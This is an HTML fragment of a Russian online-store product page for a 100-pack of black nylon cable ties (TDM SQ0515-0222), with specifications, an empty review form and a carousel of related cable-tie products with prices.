					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,3</p>
<p>Длина, мм: 534</p>
<p>Ширина, мм: 124</p>
<p>Высота, мм: 38</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/4-8/" rel="tag">4,8</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/500/" rel="tag">500</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/chernyy/" rel="tag">черный</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Черный нейлоновый хомут 4,8х500мм 100шт TDM SQ0515-0222&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18726' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-523"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16699 status-publish last instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="16699">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/tsvetnye-homuty-tdm-2-5h100-nabor-5-tsvetov-chernyy-belyy-krasnyy-siniy-zelenyy-25-shtuk-sq0515-0358/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53694758-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53694758-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53694758-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53694758-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53694758-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53694758-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53694758-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53694758.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16699" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/tsvetnye-homuty-tdm-2-5h100-nabor-5-tsvetov-chernyy-belyy-krasnyy-siniy-zelenyy-25-shtuk-sq0515-0358/">Цветные хомуты TDM 2,5х100, набор 5 цветов черный, белый, красный, синий, зеленый, 25 штук SQ0515-0358</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16699" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16699" data-product_sku="18154207" aria-label="Add &ldquo;Цветные хомуты TDM 2,5х100, набор 5 цветов черный, белый, красный, синий, зеленый, 25 штук SQ0515-0358&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16729 status-publish first instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="16729">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-tdm-2-5h200-mm-neylon-chernyy-100-sht-sq0515-0205/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52422171-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52422171-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52422171-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52422171-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52422171-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52422171-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52422171-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52422171.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16729" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-tdm-2-5h200-mm-neylon-chernyy-100-sht-sq0515-0205/">Хомут TDM 2.5х200 мм, нейлон, черный, 100 шт. SQ0515-0205</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>116,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16729" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16729" data-product_sku="16171282" aria-label="Add &ldquo;Хомут TDM 2.5х200 мм, нейлон, черный, 100 шт. SQ0515-0205&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16743 status-publish last instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="16743">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-tdm-2-5h80-mm-neylon-belyy-25-shtuk-sq0515-0302/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676780-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676780-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676780-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676780-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676780-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676780-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676780-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676780.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16743" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-tdm-2-5h80-mm-neylon-belyy-25-shtuk-sq0515-0302/">Хомут TDM 2,5х80 мм, нейлон, белый, 25 штук SQ0515-0302</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16743" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16743" data-product_sku="18154117" aria-label="Add &ldquo;Хомут TDM 2,5х80 мм, нейлон, белый, 25 штук SQ0515-0302&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16702 status-publish first instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="16702">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovye-homuty-tdm-2-5h150-mm-krasnyy-25-shtuk-sq0515-0347/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53694169-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53694169-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53694169-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53694169-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53694169-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53694169-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53694169-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53694169.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16702" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovye-homuty-tdm-2-5h150-mm-krasnyy-25-shtuk-sq0515-0347/">Нейлоновые хомуты TDM 2,5х150 мм, красный, 25 штук SQ0515-0347</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>40,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16702" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16702" data-product_sku="18154183" aria-label="Add &ldquo;Нейлоновые хомуты TDM 2,5х150 мм, красный, 25 штук SQ0515-0347&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16740 status-publish last instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="16740">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-tdm-2-5h60-mm-neylon-chernyy-25-shtuk-sq0515-0322/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676867-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676867-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676867-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676867-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676867-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676867-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676867-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676867.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16740" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-tdm-2-5h60-mm-neylon-chernyy-25-shtuk-sq0515-0322/">Хомут TDM 2,5х60 мм, нейлон, черный, 25 штук SQ0515-0322</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16740" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16740" data-product_sku="18154153" aria-label="Add &ldquo;Хомут TDM 2,5х60 мм, нейлон, черный, 25 штук SQ0515-0322&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16758 status-publish first instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="16758">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676880-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676880-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676880.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16758" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/">Хомут TDM 3,6х100 мм, нейлон, черный, 25 штук SQ0515-0330</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16758" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16758" data-product_sku="18147811" aria-label="Add &ldquo;Хомут TDM 3,6х100 мм, нейлон, черный, 25 штук SQ0515-0330&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16734 status-publish last instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="16734">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-tdm-2-5h250-mm-neylon-chernyy-25-shtuk-sq0515-0329/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676878-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676878-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676878-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676878-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676878-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676878-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676878-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676878.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16734" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-tdm-2-5h250-mm-neylon-chernyy-25-shtuk-sq0515-0329/">Хомут TDM 2,5х250 мм, нейлон, черный, 25 штук SQ0515-0329</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16734" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16734" data-product_sku="18152503" aria-label="Add &ldquo;Хомут TDM 2,5х250 мм, нейлон, черный, 25 штук SQ0515-0329&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16761 status-publish first instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="16761">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-tdm-3-6h120-mm-neylon-belyy-25-shtuk-sq0515-0310/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676807-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676807-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676807.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16761" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-tdm-3-6h120-mm-neylon-belyy-25-shtuk-sq0515-0310/">Хомут TDM 3,6х120 мм, нейлон, белый, 25 штук SQ0515-0310</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16761" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16761" data-product_sku="18154321" aria-label="Add &ldquo;Хомут TDM 3,6х120 мм, нейлон, белый, 25 штук SQ0515-0310&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-523 -->
			
					
	</div>

</div>

</div><!-- #product-18726 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
